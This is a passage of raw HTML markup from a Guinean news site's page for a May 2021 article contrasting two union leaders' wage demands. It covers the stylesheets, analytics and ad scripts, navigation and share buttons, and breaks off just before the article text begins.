0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.2/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,700,500,400italic&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/modules/related-posts/related-posts.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.js" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.guinee7.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.guinee7.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PB63SMX" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.guinee7.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PB63SMX", {"googlesitekit_post_type":"post","googlesitekit_post_author":"Guinee7.com","googlesitekit_post_date":"20210502"});
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://www.guinee7.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.guinee7.com/wp-json/wp/v2/posts/90770" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.guinee7.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.guinee7.com/?p=90770' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.guinee7.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guinee7.com%2F2021%2F05%2F02%2Fdemandes-sociales-soumah-dans-lexces-amadou-diallo-dans-la-juste-mesure%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.guinee7.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guinee7.com%2F2021%2F05%2F02%2Fdemandes-sociales-soumah-dans-lexces-amadou-diallo-dans-la-juste-mesure%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" />	<style>img#wpstats{display:none}</style>
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1633418506232299"
     crossorigin="anonymous"></script>
     <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45158278-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45158278-1');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TGTMS4V4');</script>
<!-- End Google Tag Manager -->			<link rel="shortcut icon" href="http://www.guinee7.com/wp-content/uploads/2019/06/cropped-favicon.jpg">			<link rel="apple-touch-icon" href="http://www.guinee7.com/wp-content/uploads/2019/06/cropped-favicon.jpg">			<link rel="apple-touch-icon" sizes="114x114" href="http://www.guinee7.com/wp-content/uploads/2019/06/cropped-favicon.jpg">			<link rel="apple-touch-icon" sizes="72x72" href="http://www.guinee7.com/wp-content/uploads/2019/06/cropped-favicon.jpg">			<link rel="apple-touch-icon" sizes="144x144" href="http://www.guinee7.com/wp-content/uploads/2019/06/cropped-favicon.jpg">
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "http://www.guinee7.com/wp-content/uploads/2019/06/logoguineeX96-2.png"
    },
    "url": "https://www.guinee7.com/",
    "name": "Guinee7.com",
    "description": "Actualit\u00e9s de la Guin\u00e9e Conakry 7/7"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "Guinee7.com",
    "alternateName": "Actualit\u00e9s de la Guin\u00e9e Conakry 7/7",
    "url": "https://www.guinee7.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Demandes sociales : Soumah dans l\u2019exc\u00e8s, Amadou Diallo dans la juste mesure",
    "description": "La 135\u00e8me f\u00eate internationale de travail a \u00e9t\u00e9 c\u00e9l\u00e9br\u00e9e en Guin\u00e9e sur fond de division des structures syndicales.La preuve&nbsp;? Sur la question du SMIG, l'inter-centrale CNTG-USTG, dirig\u00e9e par Amadou Diallo, a demand\u00e9 au gouvernement le rel\u00e8vement ",
    "datePublished": "2021-05-02",
    "dateModified": "2021-05-02",
    "author": {
        "@type": "Person",
        "@id": "#person-Guinee7com",
        "name": "Guinee7.com"
    },
    "image": "https://i0.wp.com/www.guinee7.com/wp-content/uploads/2020/03/aboubacar-soumah.jpg?fit=800%2C533&ssl=1",
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://www.guinee7.com/2021/05/02/demandes-sociales-soumah-dans-lexces-amadou-diallo-dans-la-juste-mesure/"
}</script>

<!-- Extrait Google Tag Manager ajouté par Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-TGTMS4V4' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Extrait Google AdSense ajouté par Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1633418506232299&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel='stylesheet' id='bf-minifed-css-1' href='https://www.guinee7.com/wp-content/bs-booster-cache/9e4c8457777d243b41c7efb69cc1a0d8.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1763922816' href='https://www.guinee7.com/wp-content/bs-booster-cache/47d80028c2ca8dcb460552d4107953cc.css' type='text/css' media='all' />
<link rel="icon" href="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2019/06/cropped-favicon.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2019/06/cropped-favicon.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2019/06/cropped-favicon.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2019/06/cropped-favicon.jpg?fit=270%2C270&#038;ssl=1" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-90770 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-clean-news active-light-box ltr close-rh page-layout-2-col page-layout-2-col-right boxed main-menu-sticky main-menu-out-full-width single-prim-cat-2 single-cat-2 single-cat-26  bs-show-ha bs-show-ha-a wpb-js-composer js-comp-ver-7.0 vc_responsive bs-ll-a" dir="ltr">
		<!-- Extrait Google Tag Manager (noscript) ajouté par Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TGTMS4V4" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<div class="vuls vuls-before-header vuls-pubadban vuls-show-desktop vuls-show-tablet-portrait vuls-show-tablet-landscape vuls-show-phone vuls-loc-header_before vuls-align-center vuls-column-1 vuls-clearfix no-bg-box-model"><div id="vuls-104452-1263114369" class="vuls-container vuls-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="104452" data-type="image"><img class="vuls-image" src="https://www.guinee7.com/wp-content/uploads/2025/10/Tous-unis-contre-la-censure-en-Guinee-1.png" alt="Censure" /></div></div>	<header id="header" class="site-header header-style-2 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

		<section class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
				<li id="menu-item-102189" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-102189"><a href="https://www.guinee7.com/a-propos-de-nous/">À propos de nous</a></li>
<li id="menu-item-113601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy better-anim-fade menu-item-113601"><a href="https://www.guinee7.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
			</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://www.guinee7.com/" itemprop="url" rel="home">
					<img id="site-logo" src="http://www.guinee7.com/wp-content/uploads/2019/06/logoguineeX96-2.png"
			     alt="GUINEE7.COM"  data-bsrjs="http://www.guinee7.com/wp-content/uploads/2019/06/logoguineeX96-2.png"  />

			<span class="site-title">GUINEE7.COM - Actualités de la Guinée Conakry 7/7</span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
											<div class="vuls vuls-pubadban vuls-show-desktop vuls-show-tablet-portrait vuls-show-tablet-landscape vuls-show-phone vuls-loc-header_aside_logo vuls-align-right vuls-column-1 vuls-clearfix no-bg-box-model"><div id="vuls-102039-612906072" class="vuls-container vuls-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="102039" data-type="image"><a itemprop="url" class="vuls-link" href="https://www.orange-guinee.com/" target="_blank" ><img class="vuls-image" src="https://www.guinee7.com/wp-content/uploads/2024/03/Gif800x120-1.gif" alt="Orange GN" /></a></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-102227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-102227"><a href="https://www.guinee7.com/">Accueil</a></li>
<li id="menu-item-69974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-10 better-anim-fade menu-item-69974"><a href="https://www.guinee7.com/category/actualites/">Actualités</a>
<ul class="sub-menu">
	<li id="menu-item-69937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-69937"><a href="https://www.guinee7.com/category/politique/">Politique</a></li>
	<li id="menu-item-69940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-174 better-anim-fade menu-item-69940"><a href="https://www.guinee7.com/category/economie/">Economie</a></li>
	<li id="menu-item-69935" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-26 better-anim-fade menu-item-69935"><a href="https://www.guinee7.com/category/societe/">Societé</a></li>
	<li id="menu-item-69943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-259 better-anim-fade menu-item-69943"><a href="https://www.guinee7.com/category/sportculture/">Sport/Culture</a></li>
</ul>
</li>
<li id="menu-item-69936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-5 better-anim-fade menu-item-69936"><a href="https://www.guinee7.com/category/guinee7tv/">Guinee7TV</a>
<ul class="sub-menu">
	<li id="menu-item-69979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-69979"><a href="https://www.guinee7.com/category/7verite/">7vérité</a></li>
</ul>
</li>
<li id="menu-item-75339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-464 better-anim-fade menu-item-75339"><a href="https://www.guinee7.com/category/edito/">Edito</a></li>
<li id="menu-item-69977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-81 better-anim-fade menu-item-69977"><a href="https://www.guinee7.com/category/tribune/">Tribune</a></li>
<li id="menu-item-69978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-93 better-anim-fade menu-item-69978"><a href="https://www.guinee7.com/category/annonces/">Annonces</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://www.guinee7.com">
	<input type="search" class="search-field"
	       placeholder="Chercher..."
	       value="" name="s"
	       title="Rechercher:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Chercher">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://www.guinee7.com/" itemprop="url" rel="home">
											<img src="http://www.guinee7.com/wp-content/uploads/2019/06/logoguineeX96-2.png"
						     alt="Guinee7.com"  data-bsrjs="http://www.guinee7.com/wp-content/uploads/2019/06/logoguineeX96-2.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
		<div class="main-wrap content-main-wrap">
		<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://www.guinee7.com" rel="home"><span itemprop="name">Accueil</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://www.guinee7.com/category/a-la-une/" ><span itemprop="name">A la une</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Demandes sociales : Soumah dans l’excès, Amadou Diallo dans la juste mesure</span><meta itemprop="item" content="https://www.guinee7.com/2021/05/02/demandes-sociales-soumah-dans-lexces-amadou-diallo-dans-la-juste-mesure/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="container adcontainer"><div class="vuls vuls-after-header vuls-pubadban vuls-show-desktop vuls-show-tablet-portrait vuls-show-tablet-landscape vuls-show-phone vuls-loc-header_after vuls-align-center vuls-column-1 vuls-clearfix no-bg-box-model"><div id="vuls-113597-1186093645" class="vuls-container vuls-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="113597" data-type="image"><a itemprop="url" class="vuls-link" href="https://simfer-sa.com/" target="_blank" ><img class="vuls-image" src="https://www.guinee7.com/wp-content/uploads/2025/05/RioTinto-Banniere-WEB-2500x300-1.png" alt="Simfer" /></a></div></div></div><div class="content-wrap">
		<main id="content" class="content-container">
		<div
				class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-14 bs-lazy wfi">

						<div class="post-header-inner wfi">
				<div class="post-header-title">
					<div class="term-badges floated"><span class="term-badge term-2"><a href="https://www.guinee7.com/category/a-la-une/">A la une</a></span><span class="term-badge term-26"><a href="https://www.guinee7.com/category/societe/">Societé</a></span></div>					<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Demandes sociales : Soumah dans l’excès, Amadou Diallo dans la juste mesure</span>
					</h1>
					<div class="post-meta single-post-meta">
			<a href="https://www.guinee7.com/author/traoreguinee7/"
		   title="Parcourir les articles Auteur"
		   class="post-author-a post-author-avatar">
			<img alt=''  data-src='https://secure.gravatar.com/avatar/f3e993904c89b1c2a7b38cd0effe9f7e2e28f06cb7a9beaa0f9de0f14b743294?s=26&d=mm&r=g' class='avatar avatar-26 photo avatar-default' height='26' width='26' /><span class="post-author-name">Publié par <b>Guinee7.com</b></span>		</a>
					<span class="time"><time class="post-published updated"
			                         datetime="2021-05-02T16:25:14+00:00">Dernière mise à jour <b>2 Mai, 2021</b></time></span>
			</div>
				</div>
			</div>

			<div class="row main-section">
										<div class="col-sm-8 content-column">
							<div class="single-container">
								<article id="post-90770" class="post-90770 post type-post status-publish format-standard has-post-thumbnail  category-a-la-une category-societe tag-amadou tag-cntg tag-diallo tag-slecg tag-smig tag-soumah tag-ustg single-post-content">

									<div class="single-featured">
										<a class="post-thumbnail open-lightbox" href="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2020/03/aboubacar-soumah.jpg?fit=800%2C533&ssl=1"><img  width="800" height="533" alt="" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2020/03/aboubacar-soumah.jpg?fit=800%2C533&amp;ssl=1">											</a>
																				</div>

											<div class="post-share single-post-share top-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.guinee7.com%2F2021%2F05%2F02%2Fdemandes-sociales-soumah-dans-lexces-amadou-diallo-dans-la-juste-mesure%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=Demandes sociales : Soumah dans l’excès, Amadou Diallo dans la juste mesure&url=https%3A%2F%2Fwww.guinee7.com%2F2021%2F05%2F02%2Fdemandes-sociales-soumah-dans-lexces-amadou-diallo-dans-la-juste-mesure%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=Demandes sociales : Soumah dans l’excès, Amadou Diallo dans la juste mesure %0A%0A https%3A%2F%2Fwww.guinee7.com%2F2021%2F05%2F02%2Fdemandes-sociales-soumah-dans-lexces-amadou-diallo-dans-la-juste-mesure%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span><span class="item-title">WhatsApp</span></a></span><span class="social-item email has-title"><a href="mailto:?subject=Demandes sociales : Soumah dans l’excès, Amadou Diallo dans la juste mesure&body=https%3A%2F%2Fwww.guinee7.com%2F2021%2F05%2F02%2Fdemandes-sociales-soumah-dans-lexces-amadou-diallo-dans-la-juste-mesure%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span><span class="item-title">Courriel</span></a></span><span class="social-item facebook-messenger has-title"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fwww.guinee7.com%2F2021%2F05%2F02%2Fdemandes-sociales-soumah-dans-lexces-amadou-diallo-dans-la-juste-mesure%2F&app_id=521270401588372&redirect_uri=https%3A%2F%2Fwww.guinee7.com%2F2021%2F05%2F02%2Fdemandes-sociales-soumah-dans-lexces-amadou-diallo-dans-la-juste-mesure%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span><span class="item-title">Facebook Messenger</span></a></span><span class="social-item linkedin has-title"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.guinee7.com%2F2021%2F05%2F02%2Fdemandes-sociales-soumah-dans-lexces-amadou-diallo-dans-la-juste-mesure%2F&title=Demandes sociales : Soumah dans l’excès, Amadou Diallo dans la juste mesure" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span><span class="item-title">Linkedin</span></a></span><span class="social-item telegram has-title"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.guinee7.com%2F2021%2F05%2F02%2Fdemandes-sociales-soumah-dans-lexces-amadou-diallo-dans-la-juste-mesure%2F&text=Demandes sociales : Soumah dans l’excès, Amadou Diallo dans la juste mesure" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span><span class="item-title">Telegram</span></a></span><span class="social-item viber has-title"><a href="viber://forward?text=Demandes sociales : Soumah dans l’excès, Amadou Diallo dans la juste mesure https%3A%2F%2Fwww.guinee7.com%2F2021%2F05%2F02%2Fdemandes-sociales-soumah-dans-lexces-amadou-diallo-dans-la-juste-mesure%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-viber"></i></span><span class="item-title">Viber</span></a></span><span class="social-item print has-title"><a href="#" target="_blank" rel="nofollow noreferrer" class="bs-button-el" ><span class="icon"><i class="bf-icon fa fa-print"></i></span><span class="item-title">Print</span></a></span></div>		</div>
											<div class="entry-content clearfix single-post-content">
